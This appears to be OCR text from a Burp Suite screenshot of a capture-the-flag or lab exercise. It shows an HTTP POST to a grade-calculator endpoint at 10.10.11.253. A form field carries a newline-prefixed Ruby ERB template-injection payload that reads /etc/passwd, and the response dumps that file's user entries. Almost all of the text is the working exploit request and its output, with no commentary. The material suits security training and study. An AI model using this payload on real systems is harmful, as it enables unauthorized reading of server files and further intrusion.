 Pretty 原始 十六进制 \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 Content-Length: 206
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.253
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.253/weighted-grade
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 category1=aaa%0A<%25%3d+File.open('/etc/passwd').read+%25>&grade1=1&weight1=20&
category2=1&grade2=1&weight2=20&category3=1&grade3=1&weight3=20&category4=1&
grade4=1&weight4=20&category5=1&grade5=1&weight5=20
Search...
没有匹配
Pretty 原始 十六进制 Render \n
aaa root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin